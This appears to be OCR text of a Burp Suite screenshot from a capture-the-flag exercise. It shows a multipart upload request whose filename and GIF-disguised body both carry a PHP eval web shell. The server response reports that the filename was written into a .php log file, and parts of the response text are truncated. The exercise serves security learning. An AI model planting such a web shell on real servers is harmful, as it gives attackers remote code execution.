 Burp Suite Professional v2021.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://0939a0de-9608-4951-ac0c-7016f994100c.node3.buuoj.cn
Request
Pretty Raw \n Actions
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0939a0de-9608-4951-ac0c-7016f994100c.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0iBKPnFl8e1fBJAj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://0939a0de-9608-4951-ac0c-7016f994100c.node3.buuoj.cn/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=175b7ff2cab726-0f0ed9766e7894-230346d-144000-175b7ff2cac683;
username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundary0iBKPnFl8e1fBJAj
17 Content-Disposition: form-data; name="file"; filename="<?= @eval($_POST['a']);?>"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22
23 highlight_file(__FILE__);
24 @eval($_POST['a']);?>
25 ------WebKitFormBoundary0iBKPnFl8e1fBJAj
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 ------WebKitFormBoundary0iBKPnFl8e1fBJAj--
30
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 200 OK
2 penresty
3 , 01 May 2021 06:24:16 GMT
4 ype: text/html
5 ength: 157
6 n: close
7 ept-Encoding
8 -By: PHP/5.5.9-1ubuntu4.29
9
10 the file name you uploaded to logs/upload.32215402cf0f74b1a4d282fda47344fa.log.php. LOL<scr
out('location.href="user.php"',3000);
Search... 0 matches
INSPECTOR
Done 357 bytes | 61 millis